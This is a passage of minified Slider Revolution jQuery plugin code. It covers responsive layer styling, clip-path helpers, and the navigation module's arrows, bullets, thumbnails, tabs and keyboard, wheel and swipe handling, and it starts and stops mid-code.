0!==u.reqWrp&&(!u.reqWrp.loop||!u.reqWrp.mask)?y.width="slide"===u.basealign||!0===u._ingroup||u._isstatic?d:q.iWA(n,c)*q[n].CM.w*parseInt(d)/100+"px":y.minWidth="slide"===u.basealign||!0===u._ingroup||u._isstatic?d:q.iWA(n,c)*q[n].CM.w*parseInt(d)/100+"px",w.width="100%",g.width="100%");if(!0===u._ingroup&&"relative"===u.position&&(y.float=v.float,y.lineHeight=v.lineHeight+"px",p.verticalAlign="top",g.verticalAlign="top",w.verticalAlign="top",y.verticalAlign="inherit"),!q.isNumeric(v.height)&&0<=v.height.indexOf("%")&&(y.minHeight="slide"===u.basealign||!0===u._ingroup||u._isstatic?h:q.iHE(n)*(q[n].currentRowsHeight>q[n].gridheight[q[n].level]?1:q[n].CM.w)*parseInt(h)/100+"px",void 0===u.reqWrp||u.reqWrp.loop||u.reqWrp.mask||(y.height=y.minHeight),w.height="100%",g.height="100%",l=!0),u._isnotext?"group"==u.type&&(S.whiteSpace="normal"):(S.whiteSpace=v.whiteSpace,S.textAlign=v.textAlign,S.textDecoration=v.textDecoration),"npc"!=v.color&&void 0!==v.color&&(S.color=v.color),u._ingroup&&(u._groupw=S.minWidth,u._grouph=S.minHeight),"row"===u.type&&(q.isNumeric(S.minHeight)||0<=S.minHeight.indexOf("px"))&&"0px"!==S.minHeight&&0!==S.minHeight&&"0"!==S.minHeight&&"none"!==S.minHeight?S.height=S.minHeight:"row"===u.type&&(S.height="auto"),u._isstatic&&u.elementHovered&&(r=s.data("frames"))&&r.frame_hover&&r.frame_hover.transform)for(o in S)S.hasOwnProperty(o)&&r.frame_hover.transform.hasOwnProperty(o)&&delete S[o];if("group"!==u.type&&"row"!==u.type&&"column"!==u.type&&(!q.isNumeric(S.width)&&0<=S.width.indexOf("%")&&(S.width="100%"),!q.isNumeric(S.height))&&0<=S.height.indexOf("%")&&(S.height="100%"),u._isgroup){for(!q.isNumeric(S.width)&&0<=S.width.indexOf("%")&&(S.width="100%"),"absolute"!=u.position||u._ingroup||u._incolumn||!l?y.height=l?"100%":S.height:(y.height=y.minHeight,S.height="100%"),S.lineHeight=void 0===v.lineHeight||l?"initial":v.lineHeight+"px",S.verticalAlign=u.verticalalign,S.textAlign=v.textAlign,t=0;t<4;t++)void 0!==p["border"+R[t]+"Radius"]&&(g["border"+R[t]+"Radius"]=p["border"+R[t]+"Radius"]);"relative"==u.position&&void 0!==v.display&&(y.display=v.display),"auto"==v.width&&(g.position="relative")}p=jQuery.extend(!0,p,S),null!=u.svg_src&&void 0!==u.svgI&&("string"==typeof u.svgI.fill&&(u.svgI.fill=[u.svgI.fill]),u.svgTemp=q.clone(u.svgI),delete u.svgTemp.svgAll,void 0!==u.svgTemp.fill&&!0!==(u.elementHovered&&u._isstatic)&&(u.svgTemp.fill=u.svgTemp.fill[q[n].level],u.svg.length<=0&&(u.svg=s.find("svg")),u.svgPath.length<=0&&(u.svgPath=u.svg.find(u.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path")),tpGS.gsap.set(u.svgPath,{fill:u.svgI.fill[q[n].level]})),tpGS.gsap.set(u.svg,u.svgTemp))}if("row"===u.type)for(t=0;t<4;t++)void 0!==v["margin"+O[t]]&&(y["padding"+O[t]]=v["margin"+O[t]]*f+"px");if(u._ingroup&&"relative"==u.position){for(t=0;t<4;t++)void 0!==v["margin"+O[t]]&&(y["margin"+O[t]]=v["margin"+O[t]]*f+"px");"shape"===u.type&&"100%"==g.width&&"100%"==g.height&&(g.position="absolute")}if("column"===u.type&&u.cbg&&0<u.cbg.length){for(void 0!==u.cbg_img_s&&void 0!==u.cbg&&(u.cbg[0].style.backgroundSize=u.cbg_img_s),i={},""!==u.styleProps.cursor&&(i.cursor=u.styleProps.cursor),""!==u.cbg_set&&"transparent"!==u.cbg_set&&(i.backgroundColor=u.cbg_set),""!==u.cbg_img&&"none"!==u.cbg_img&&(i.backgroundImage=u.cbg_img,""!==u.cbg_img_r&&(i.backgroundRepeat=u.cbg_img_r),""!==u.cbg_img_p)&&(i.backgroundPosition=u.cbg_img_p),""!==u.cbg_o&&void 0!==u.cbg_o&&(i.opacity=u.cbg_o),t=0;t<4;t++)void 0!==v.borderStyle&&"none"!==v.borderStyle&&(void 0!==v["border"+O[t]+"Width"]&&(i["border"+O[t]+"Width"]=Math.round(parseInt(v["border"+O[t]+"Width"])*f)+"px"),void 0!==v["border"+O[t]+"Color"])&&(i["border"+O[t]+"Color"]=v["border"+O[t]+"Color"]),v["border"+R[t]+"Radius"]&&(i["border"+R[t]+"Radius"]=v["border"+R[t]+"Radius"]);for(void 0!==v.borderStyle&&"none"!==v.borderStyle&&(i.borderStyle=v.borderStyle),(a=JSON.stringify(i))!==q[n].emptyObject&&a!==u.caches.cbgS&&tpGS.gsap.set(u.cbg,i),u.caches.cbgS=a,i={},t=0;t<4;t++)m["margin"+O[t]]&&(i[I[t]]=m["margin"+O[t]]*f+"px");(a=JSON.stringify(i))!==q[n].emptyObject&&a!==u.caches.cbgmaskS&&(tpGS.gsap.set(u.cbgmask,i),u.caches.cbgmaskS=a)}for(var x in void 0===u.reqWrp||u.reqWrp.loop||u.reqWrp.mask||"100%"!=p.width||"100%"!=p.height||(p.position="absolute"),"auto"===y.maxWidth&&(y.maxWidth="inherit"),"auto"===y.maxHeight&&(y.maxHeight="inherit"),"auto"===g.maxWidth&&(g.maxWidth="inherit"),"auto"===g.maxHeight&&(g.maxHeight="inherit"),"auto"===w.maxWidth&&(w.maxWidth="inherit"),"auto"===w.maxHeight&&(w.maxHeight="inherit"),u.fullinset&&1==u._ingroup&&"absolute"===u.position&&(y.width="auto",y.minHeight="auto",y.height="auto",y.left=void 0!==p.marginLeft&&"0px"!==p.marginLeft?p.marginLeft:"0px",y.right=void 0!==p.marginRight&&"0px"!==p.marginRight?p.marginRight:"0px",y.top=void 0!==p.marginTop&&"0px"!==p.marginTop?p.marginTop:"0px",y.bottom=void 0!==p.marginBottom&&"0px"!==p.marginBottom?p.marginBottom:"0px",delete p.marginLeft,delete p.marginRight,delete p.marginTop,delete p.marginBottom),void 0!==u.vidOBJ&&(p.width=u.vidOBJ.width,p.height=u.vidOBJ.height),void 0!==u.OBJUPD.lppmOBJ&&(void 0!==u.OBJUPD.lppmOBJ.minWidth&&(w.minWidth=u.OBJUPD.lppmOBJ.minWidth,g.minWidth=u.OBJUPD.lppmOBJ.minWidth),void 0!==u.OBJUPD.lppmOBJ.minHeight)&&(w.minHeight=u.OBJUPD.lppmOBJ.minHeight,g.minHeight=u.OBJUPD.lppmOBJ.minHeight,y.minHeight=u.OBJUPD.lppmOBJ.minHeight),u._incolumn&&"group"==u.type&&void 0!==y&&"100%"==y.minWidth&&(g.width="100%"),u._isgroup&&u.thFixed&&void 0!==u.reqWrp&&u.reqWrp.loop&&u.reqWrp.mask&&"auto"==v.width&&(w.position="relative"),!u._ingroup||u.reqWrp.loop||u.reqWrp.mask||"absolute"!=u.position||"100%"!=y.minHeight||(y.height="100%"),q[n].calcResponsiveLayerHooks){x=q[n].calcResponsiveLayerHooks[x]({id:n,L:s,obj:v,_:u,inobj:e,LOBJ:p,LPOBJ:w,MOBJ:g,POBJ:y});null!=x&&(void 0!==x.obj&&(v=jQuery.extend(!0,v,x.obj)),void 0!==x.LOBJ&&(p=jQuery.extend(!0,p,x.LOBJ)),void 0!==x.LPOBJ&&(w=jQuery.extend(!0,w,x.LPOBJ)),void 0!==x.MOBJ&&(g=jQuery.extend(!0,g,x.MOBJ)),void 0!==x.POBJ)&&(y=jQuery.extend(!0,y,x.POBJ))}a=JSON.stringify(p),b=JSON.stringify(w),_=JSON.stringify(g),c=JSON.stringify(y),void 0===u.imgOBJ||void 0!==u.caches.imgOBJ&&u.caches.imgOBJ.width===u.imgOBJ.width&&u.caches.imgOBJ.height===u.imgOBJ.height&&u.caches.imgOBJ.left===u.imgOBJ.left&&u.caches.imgOBJ.right===u.imgOBJ.right&&u.caches.imgOBJ.top===u.imgOBJ.top&&u.caches.imgOBJ.bottom===u.imgOBJ.bottom||(u.caches.imgOBJ=q.clone(u.imgOBJ),u.imgOBJ.position="relative",tpGS.gsap.set(u.img,u.imgOBJ)),void 0===u.mediaOBJ||void 0!==u.caches.mediaOBJ&&u.caches.mediaOBJ.width===u.mediaOBJ.width&&u.caches.mediaOBJ.height===u.mediaOBJ.height&&u.caches.mediaOBJ.display===u.mediaOBJ.display||(u.caches.mediaOBJ=q.clone(u.mediaOBJ),u.media.css(u.mediaOBJ)),a!=q[n].emptyObject&&a!=u.caches.LOBJ&&(tpGS.gsap.set(s,p),u.caches.LOBJ=a),void 0!==u.lp&&b!=q[n].emptyObject&&b!=u.caches.LPOBJ&&(tpGS.gsap.set(u.lp,w),u.caches.LPOBJ=b),_!=q[n].emptyObject&&_!=u.caches.MOBJ&&(tpGS.gsap.set(u.m,g),u.caches.MOBJ=_),c!=q[n].emptyObject&&c!=u.caches.POBJ&&(tpGS.gsap.set(u.p,y),u.caches.POBJ=c,u.caches.POBJ_LEFT=y.left,u.caches.POBJ_TOP=y.top)}},C=function(e){var t,i={l:"none",lw:10,r:"none",rw:10};for(t in e=e.split(";"))if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a[0]){case"l":i.l=a[1];break;case"r":i.r=a[1];break;case"lw":i.lw=a[1];break;case"rw":i.rw=a[1]}}return"polygon("+r(i.l,0,parseFloat(i.lw))+","+r(i.r,100,100-parseFloat(i.rw),!0)+")"},r=function(e,t,i,a){switch(e){case"none":o=t+"% 100%,"+t+"% 0%";break;case"top":o=i+"% 100%,"+t+"% 0%";break;case"middle":o=i+"% 100%,"+t+"% 50%,"+i+"% 0%";break;case"bottom":o=t+"% 100%,"+i+"% 0%";break;case"two":o=i+"% 100%,"+t+"% 75%,"+i+"% 50%,"+t+"% 25%,"+i+"% 0%";break;case"three":o=t+"% 100%,"+i+"% 75%,"+t+"% 50%,"+i+"% 25%,"+t+"% 0%";break;case"four":o=t+"% 100%,"+i+"% 87.5%,"+t+"% 75%,"+i+"% 62.5%,"+t+"% 50%,"+i+"% 37.5%,"+t+"% 25%,"+i+"% 12.5%,"+t+"% 0%";break;case"five":o=t+"% 100%,"+i+"% 90%,"+t+"% 80%,"+i+"% 70%,"+t+"% 60%,"+i+"% 50%,"+t+"% 40%,"+i+"% 30%,"+t+"% 20%,"+i+"% 10%,"+t+"% 0%"}if(a){var r=o.split(","),o="";for(i in r)r.hasOwnProperty(i)&&(o+=r[r.length-1-i]+(i<r.length-1?",":""))}return o};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.layeranimation={loaded:!0,version:"6.6.16"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var O=jQuery.fn.revolution;function g(e,t){e=new Object({single:".tp-"+t,c:O[e].cpar.find(".tp-"+t+"s")});return e.mask=e.c.find(".tp-"+t+"-mask"),e.wrap=e.c.find(".tp-"+t+"s-inner-wrapper"),e}jQuery.extend(!0,O,{hideUnHideNav:function(t){window.requestAnimationFrame(function(){var e=!1;f(O[t].navigation.arrows)&&(e=i(O[t].navigation.arrows,t,e)),f(O[t].navigation.bullets)&&(e=i(O[t].navigation.bullets,t,e)),f(O[t].navigation.thumbnails)&&(e=i(O[t].navigation.thumbnails,t,e)),(e=f(O[t].navigation.tabs)?i(O[t].navigation.tabs,t,e):e)&&O.manageNavigation(t)})},getOuterNavDimension:function(e){O[e].navigation.scaler=Math.max(0,Math.min(1,(O.winW-480)/500));var t={left:0,right:0,horizontal:0,vertical:0,top:0,bottom:0};return O[e].navigation.thumbnails&&O[e].navigation.thumbnails.enable&&(O[e].navigation.thumbnails.isVisible=O[e].navigation.thumbnails.hide_under<O[e].module.width&&O[e].navigation.thumbnails.hide_over>O[e].module.width,O[e].navigation.thumbnails.cw=Math.max(Math.round(O[e].navigation.thumbnails.width*O[e].navigation.scaler),O[e].navigation.thumbnails.min_width),O[e].navigation.thumbnails.ch=Math.round(O[e].navigation.thumbnails.cw/O[e].navigation.thumbnails.width*O[e].navigation.thumbnails.height),O[e].navigation.thumbnails.isVisible&&"outer-left"===O[e].navigation.thumbnails.position?t.left=O[e].navigation.thumbnails.cw+2*O[e].navigation.thumbnails.wrapper_padding:O[e].navigation.thumbnails.isVisible&&"outer-right"===O[e].navigation.thumbnails.position?t.right=O[e].navigation.thumbnails.cw+2*O[e].navigation.thumbnails.wrapper_padding:O[e].navigation.thumbnails.isVisible&&"outer-top"===O[e].navigation.thumbnails.position?t.top=O[e].navigation.thumbnails.ch+2*O[e].navigation.thumbnails.wrapper_padding:O[e].navigation.thumbnails.isVisible&&"outer-bottom"===O[e].navigation.thumbnails.position&&(t.bottom=O[e].navigation.thumbnails.ch+2*O[e].navigation.thumbnails.wrapper_padding)),O[e].navigation.tabs&&O[e].navigation.tabs.enable&&(O[e].navigation.tabs.isVisible=O[e].navigation.tabs.hide_under<O[e].module.width&&O[e].navigation.tabs.hide_over>O[e].module.width,O[e].navigation.tabs.cw=Math.max(Math.round(O[e].navigation.tabs.width*O[e].navigation.scaler),O[e].navigation.tabs.min_width),O[e].navigation.tabs.ch=Math.round(O[e].navigation.tabs.cw/O[e].navigation.tabs.width*O[e].navigation.tabs.height),O[e].navigation.tabs.isVisible&&"outer-left"===O[e].navigation.tabs.position?t.left+=O[e].navigation.tabs.cw+2*O[e].navigation.tabs.wrapper_padding:O[e].navigation.tabs.isVisible&&"outer-right"===O[e].navigation.tabs.position?t.right+=O[e].navigation.tabs.cw+2*O[e].navigation.tabs.wrapper_padding:O[e].navigation.tabs.isVisible&&"outer-top"===O[e].navigation.tabs.position?t.top+=O[e].navigation.tabs.ch+2*O[e].navigation.tabs.wrapper_padding:O[e].navigation.tabs.isVisible&&"outer-bottom"===O[e].navigation.tabs.position&&(t.bottom+=O[e].navigation.tabs.ch+2*O[e].navigation.tabs.wrapper_padding)),{left:t.left,right:t.right,horizontal:t.left+t.right,vertical:t.top+t.bottom,top:t.top,bottom:t.bottom}},resizeThumbsTabs:function(e,t){var i,a,r,o,s;return void 0!==O[e]&&O[e].navigation.use&&(O[e].navigation&&O[e].navigation.bullets.enable||O[e].navigation&&O[e].navigation.tabs.enable||O[e].navigation&&O[e].navigation.thumbnails.enable)&&(i=tpGS.gsap.timeline(),a=O[e].navigation.tabs,r=O[e].navigation.thumbnails,o=O[e].navigation.bullets,i.pause(),f(a)&&(t||a.width>a.min_width)&&d(e,i,O[e].c,a,O[e].slideamount,"tab"),f(r)&&(t||r.width>r.min_width)&&d(e,i,O[e].c,r,O[e].slideamount,"thumb",e),f(o)&&t&&(s=O[e].c.find(".tp-bullets")).find(".tp-bullet").each(function(e){var t=jQuery(this),e=e+1,i=t.outerWidth()+parseInt(void 0===o.space?0:o.space,0),a=t.outerHeight()+parseInt(void 0===o.space?0:o.space,0);"vertical"===o.direction?(t.css({top:(e-1)*a+"px",left:"0px"}),s.css({height:(e-1)*a+t.outerHeight(),width:t.outerWidth()})):(t.css({left:(e-1)*i+"px",top:"0px"}),s.css({width:(e-1)*i+t.outerWidth(),height:t.outerHeight()}))}),i.play()),!0},updateNavIndexes:function(e){var t=O[e].c;function i(e){0<t.find(e).lenght&&t.find(e).each(function(e){jQuery(this).data("liindex",e)})}i("rs-tab"),i("rs-bullet"),i("rs-thumb"),O.resizeThumbsTabs(e,!0),O.manageNavigation(e)},manageNavigation:function(e,t){O[e].navigation.use&&(f(O[e].navigation.bullets)&&("fullscreen"!=O[e].sliderLayout&&"fullwidth"!=O[e].sliderLayout&&(O[e].navigation.bullets.h_offset_old=void 0===O[e].navigation.bullets.h_offset_old?parseInt(O[e].navigation.bullets.h_offset,0):O[e].navigation.bullets.h_offset_old,O[e].navigation.bullets.h_offset="center"===O[e].navigation.bullets.h_align?O[e].navigation.bullets.h_offset_old+O[e].outNavDims.left/2-O[e].outNavDims.right/2:O[e].navigation.bullets.h_offset_old+O[e].outNavDims.left),_(O[e].navigation.bullets,e)),f(O[e].navigation.thumbnails)&&_(O[e].navigation.thumbnails,e),f(O[e].navigation.tabs)&&_(O[e].navigation.tabs,e),f(O[e].navigation.arrows)&&("fullscreen"!=O[e].sliderLayout&&"fullwidth"!=O[e].sliderLayout&&(O[e].navigation.arrows.left.h_offset_old=void 0===O[e].navigation.arrows.left.h_offset_old?parseInt(O[e].navigation.arrows.left.h_offset,0):O[e].navigation.arrows.left.h_offset_old,O[e].navigation.arrows.left.h_offset=(O[e].navigation.arrows.left.h_align,O[e].navigation.arrows.left.h_offset_old),O[e].navigation.arrows.right.h_offset_old=void 0===O[e].navigation.arrows.right.h_offset_old?parseInt(O[e].navigation.arrows.right.h_offset,0):O[e].navigation.arrows.right.h_offset_old,O[e].navigation.arrows.right.h_offset=(O[e].navigation.arrows.right.h_align,O[e].navigation.arrows.right.h_offset_old)),_(O[e].navigation.arrows.left,e),_(O[e].navigation.arrows.right,e)),!1!==t)&&(f(O[e].navigation.thumbnails)&&c(O[e].navigation.thumbnails,e),f(O[e].navigation.tabs))&&c(O[e].navigation.tabs,e)},showFirstTime:function(e){y(e),O.hideUnHideNav(e)},selectNavElement:function(e,t,i,a){for(var r=O[e].cpar[0].getElementsByClassName(i),o=0;o<r.length;o++)O.gA(r[o],"key")===t?(r[o].classList.add("selected"),void 0!==a&&a()):r[o].classList.remove("selected")},transferParams:function(e,t){if(void 0!==t)for(var i in t.params)e=e.replace(t.params[i].from,t.params[i].to);return e},updateNavElementContent:function(e,t,i,a,r){if(void 0!==O[e].pr_next_key||void 0!==O[e].pr_active_key){var o,s=void 0===O[e].pr_next_key?void 0===O[e].pr_cache_pr_next_key?O[e].pr_active_key:O[e].pr_cache_pr_next_key:O[e].pr_next_key,n=O.gA(O[e].slides[s],"key"),l=0,d=!1;for(o in i.enable&&O.selectNavElement(e,n,"tp-bullet"),a.enable&&O.selectNavElement(e,n,"tp-thumb",function(){c(a,e)}),r.enable&&O.selectNavElement(e,n,"tp-tab",function(){c(r,e)}),O[e].thumbs)l=!0===d?l:o,d=O[e].thumbs[o].id===n||o==n||d;s=0<(l=parseInt(l,0))?l-1:O[e].slideamount-1,i=l+1==O[e].slideamount?0:l+1;!0===t.enable&&t.pi!==s&&t.ni!==i&&(t.pi=s,t.ni=i,t.left.c[0].innerHTML=O.transferParams(t.tmp,O[e].thumbs[s]),i>O[e].slideamount||(t.right.c[0].innerHTML=O.transferParams(t.tmp,O[e].thumbs[i]),t.right.iholder=t.right.c.find(".tp-arr-imgholder"),t.left.iholder=t.left.c.find(".tp-arr-imgholder"),t.rtl?(void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+O[e].thumbs[i].src+")"}),void 0!==O[e].thumbs[s]&&void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+O[e].thumbs[s].src+")"})):(void 0!==O[e].thumbs[s]&&void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+O[e].thumbs[s].src+")"}),void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+O[e].thumbs[i].src+")"}))))}},createNavigation:function(t){var e,i,a,r=O[t].navigation.arrows,o=O[t].navigation.bullets,s=O[t].navigation.thumbnails,n=O[t].navigation.tabs,l=f(r),d=f(o),c=f(s),p=f(n);for(e in u(t),h(t),l&&(b(r,t),r.c=O[t].cpar.find(".tparrows")),O[t].slides)O[t].slides.hasOwnProperty(e)&&"true"!=O.gA(O[t].slides[e],"not_in_nav")&&(i=jQuery(O[t].slides[O[t].slides.length-1-e]),a=jQuery(O[t].slides[e]),d&&(O[t].navigation.bullets.rtl?S(O[t].c,o,i,t):S(O[t].c,o,a,t)),c&&(O[t].navigation.thumbnails.rtl?x(O[t].c,s,i,"tp-thumb",t):x(O[t].c,s,a,"tp-thumb",t)),p)&&(O[t].navigation.tabs.rtl?x(O[t].c,n,i,"tp-tab",t):x(O[t].c,n,a,"tp-tab",t));d&&_(o,t),c&&_(s,t),p&&_(n,t),(c||p)&&O.updateDims(t),O[t].navigation.createNavigationDone=!0,c&&jQuery.extend(!0,s,g(t,"thumb")),p&&jQuery.extend(!0,n,g(t,"tab")),O[t].c.on("revolution.slide.onafterswap revolution.nextslide.waiting",function(){O.updateNavElementContent(t,r,o,s,n)}),v(r),v(o),v(s),v(n),O[t].cpar.on(O.ISM?"touchstart touchmove":"mouseenter mousemove",function(e){void 0!==e.target&&void 0!==e.target.className&&"string"==typeof e.target.className&&0<=e.target.className.indexOf("rs-waction")||!0!==O[t].tpMouseOver&&O[t].firstSlideAvailable&&(O[t].tpMouseOver=!0,y(t),O.ISM)&&!0!==O[t].someNavIsDragged&&(I(O[t].hideAllNavElementTimer),O[t].hideAllNavElementTimer=setTimeout(function(){O[t].tpMouseOver=!1,w(t)},150))}),O[t].cpar.on(O.ISM?"touchend":"mouseleave ",function(){O[t].tpMouseOver=!1,w(t)}),(c||p||"carousel"===O[t].sliderType||O[t].navigation.touch.touchOnDesktop||O[t].navigation.touch.touchenabled&&O.ISM)&&m(t),O[t].navigation.initialised=!0,O.updateNavElementContent(t,r,o,s,n),O.showFirstTime(t)}});function R(e,t){var i,a=!1;for(i in void 0!==t.path&&!O.ISM||(a=r(t.target,e)),t.path)t.path.hasOwnProperty(i)&&t.path[i].tagName===e&&(a=!0);return a}function n(e,t,i,a){var a=void 0===a?e.outerHeight(!0):a,r=null==O[i]?0:(0==O[i].canv.height?O[i].module:O[i].canv).height,r="layergrid"==t.container?"fullscreen"==O[i].sliderLayout?O[i].module.height/2-O[i].gridheight[O[i].level]*O[i].CM.h/2:O[i].autoHeight||null!=O[i].minHeight&&0<O[i].minHeight?r/2-O[i].gridheight[O[i].level]*O[i].CM.h/2:0:0,i="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+r)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-a/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(a+t.v_offset+r))+"px"};e.hasClass("outer-bottom")||tpGS.gsap.set(e,i)}function l(e,t,i,a){a=void 0===a?e.outerWidth():a,i="layergrid"===t.container?O[i].module.width/2-O[i].gridwidth[O[i].level]*O[i].CM.w/2:0,a="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+i)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-a/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(a+t.h_offset+i))+"px"},tpGS.gsap.set(e,a)}var c=function(e,t){var i,a,r,o,s,n,l;void 0===e||null==e.mask||(i="vertical"===e.direction?e.mask.find(e.single).first().outerHeight(!0)+e.space:e.mask.find(e.single).first().outerWidth(!0)+e.space,a="vertical"===e.direction?e.mask.height():e.mask.width(),o=e.mask.find(e.single+".selected").data("liindex"),o=0<(o=void 0===(o=e.rtl?O[t].slideamount-o:o)?0:o)&&1===O[t].sdir&&1<e.visibleAmount?o-1:o,t=a/i,r="vertical"===e.direction?e.mask.height():e.mask.width(),n=(o=0-o*i)<0-((s="vertical"===e.direction?e.wrap.height():e.wrap.width())-r)?0-(s-r):o,l=void 0===(l=O.gA(e.wrap[0],"offset"))?0:l,2<t&&(n=o-(l+i)<=0?o-(l+i)<0-i?l:n+i:n,n=o-i+l+a<i&&o+(Math.round(t)-2)*i<l?o+(Math.round(t)-2)*i:n),n="vertical"!==e.direction&&e.mask.width()>=e.wrap.width()||"vertical"===e.direction&&e.mask.height()>=e.wrap.height()?0:n<0-(s-r)?0-(s-r):0<n?0:n,e.c.hasClass("dragged"))||("vertical"===e.direction?e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{top:n+"px",ease:"power3.inOut"})):e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{left:n+"px",ease:"power3.inOut"})),e.wrap.data("offset",n))},d=function(e,i,t,a,r,o){var t=t.parent().find(".tp-"+o+"s"),s=t.find(".tp-"+o+"s-inner-wrapper"),n=t.find(".tp-"+o+"-mask"),l="vertical"===a.direction?a.cw:a.cw*r+parseFloat(a.space)*(r-1),r="vertical"===a.direction?a.ch*r+parseInt(a.space)*(r-1):a.ch,d="vertical"===a.direction?{width:a.cw+"px"}:{height:a.ch+"px"},t=(i.add(tpGS.gsap.set(t,d)),i.add(tpGS.gsap.set(s,{width:l+"px",height:r+"px"})),"horizontal"===a.direction?(t=Math.min(l,a.cw*a.visibleAmount+parseFloat(a.space)*(a.visibleAmount-1)),i.add(tpGS.gsap.set(n,{width:t+"px",height:r+"px"}))):(d=Math.min(r,a.ch*a.visibleAmount+parseFloat(a.space)*(a.visibleAmount-1)),i.add(tpGS.gsap.set(n,{width:l+"px",height:d+"px"}))),null!==s.outerWidth()&&(O[e].thumbResized=!0),s.find(".tp-"+o));return t&&jQuery.each(t,function(e,t){"vertical"===a.direction?i.add(tpGS.gsap.set(t,{top:e*(a.ch+parseInt(void 0===a.space?0:a.space,0)),width:a.cw+"px",height:a.ch+"px"})):"horizontal"===a.direction&&i.add(tpGS.gsap.set(t,{left:e*(a.cw+parseInt(void 0===a.space?0:a.space,0)),width:a.cw+"px",height:a.ch+"px"}))}),i},u=function(t){!0===O[t].navigation.keyboardNavigation&&O.document.on("keydown",function(e){if("horizontal"==O[t].navigation.keyboard_direction&&39==e.keyCode||"vertical"==O[t].navigation.keyboard_direction&&40==e.keyCode){if(void 0!==O[t].keydown_time_stamp&&(new Date).getTime()-O[t].keydown_time_stamp<1e3)return;O[t].sc_indicator="arrow",O[t].sc_indicator_dir=0,"carousel"===O[t].sliderType&&(O[t].ctNavElement=!0),O.callingNewSlide(t,1,"carousel"===O[t].sliderType)}if("horizontal"==O[t].navigation.keyboard_direction&&37==e.keyCode||"vertical"==O[t].navigation.keyboard_direction&&38==e.keyCode){if(void 0!==O[t].keydown_time_stamp&&(new Date).getTime()-O[t].keydown_time_stamp<1e3)return;O[t].sc_indicator="arrow",O[t].sc_indicator_dir=1,"carousel"===O[t].sliderType&&(O[t].ctNavElement=!0),O.callingNewSlide(t,-1,"carousel"===O[t].sliderType)}O[t].keydown_time_stamp=(new Date).getTime()})},h=function(d){O[d].carousel.scrollTicker=O.carScrollTicker.bind(window,d),!0!==O[d].navigation.mouseScrollNavigation&&"on"!==O[d].navigation.mouseScrollNavigation&&"carousel"!==O[d].navigation.mouseScrollNavigation||O[d].c[0].addEventListener("wheel",function(e){var t=function(e){var t=0;return"deltaY"in e||"deltaX"in e?t=0!=e.deltaY&&-0!=e.deltaY||!(e.deltaX<0||0<e.deltaX)?e.deltaY:e.deltaX:("detail"in e&&(t=e.detail),"wheelDelta"in e&&(t=-e.wheelDelta/120),"wheelDeltaY"in e&&(t=-e.wheelDeltaY/120)),(300<(t=navigator.userAgent.match(/mozilla/i)?10*t:t)||t<-300)&&(t/=10),t}(e),i=!1,a=0==O[d].pr_active_key||0==O[d].pr_processing_key,r=O[d].pr_active_key==O[d].slideamount-1||O[d].pr_processing_key==O[d].slideamount-1,o=(void 0!==O[d].topc?O[d].topc:0===O[d].canv.height?O[d].cpar:O[d].c)[0].getBoundingClientRect(),s=0<=o.top&&o.bottom<=O.winH?1:0<=o.top&&o.bottom>=O.winH?(O.winH-Math.round(o.top))/o.height:o.top<=0&&o.bottom<=O.winH?Math.round(o.bottom)/o.height:1,t=t<0?-1:1,n=O[d].navigation.wheelViewPort;s=Math.round(100*s)/100,"reverse"==O[d].navigation.mouseScrollReverse&&(l=r,r=a,a=l);{var l;!(n-s<=O[d].navigation.threshold/100)||n<=s||0<=o.top&&-1==t||o.top<=0&&1==t||(e.preventDefault(),O[d].mScrollTween)||(l="window"!==O[d].navigation.target&&O[d].navigation.target?O[d].navigation.target:window,O[d].mScrollTween=tpGS.gsap.to(l,{duration:jQuery.fn.revolution.isWebkit()?.1:.7,scrollTo:{y:O[d].topc},ease:"power2.out",onComplete:function(){O[d].mScrollTween.kill(),delete O[d].mScrollTween}}))}if(Math.abs(s-n)<.1||n<=s)return O[d].sc_indicator_dir="reverse"===O[d].navigation.mouseScrollReverse&&t<0||"reverse"!==O[d].navigation.mouseScrollReverse&&0<t?"reverse"!==O[d].navigation.mouseScrollReverse?0:1:"reverse"!==O[d].navigation.mouseScrollReverse?1:0,"carousel"==O[d].navigation.mouseScrollNavigation||0===O[d].sc_indicator_dir&&!r||1===O[d].sc_indicator_dir&&!a?void 0===O[d].pr_processing_key&&!0!==O[d].justmouseScrolled&&(O[d].sc_indicator="arrow","carousel"===O[d].sliderType&&(O[d].ctNavElement=!0),O.callingNewSlide(d,0===O[d].sc_indicator_dir?"reverse"===O[d].navigation.mouseScrollReverse?-1:1:"reverse"===O[d].navigation.mouseScrollReverse?1:-1,"carousel"===O[d].sliderType),O[d].justmouseScrolled=!0,setTimeout(function(){O[d].justmouseScrolled=!1},O[d].navigation.wheelCallDelay)):!0!==O[d].justmouseScrolled&&(i=!0),!!i||(e.preventDefault(e),!1)},{passive:!1})},r=function(e,t){for(;e&&e!==document;e=e.parentNode)if(e.tagName===t)return e;return!1},m=function(x){var t,e,k=O[x].carousel,L=O.is_android();jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),O[x].navigation.touch=void 0===O[x].navigation.touch?{}:O[x].navigation.touch,O[x].navigation.touch.swipe_direction=void 0===O[x].navigation.touch.swipe_direction?"horizontal":O[x].navigation.touch.swipe_direction,O[x].cpar.find(".rs-nav-element").rsswipe({allowPageScroll:"vertical",triggerOnTouchLeave:!0,treshold:O[x].navigation.touch.swipe_treshold,fingers:5<O[x].navigation.touch.swipe_min_touches?1:O[x].navigation.touch.swipe_min_touches,excludedElements:"button, input, select, textarea, .noSwipe, 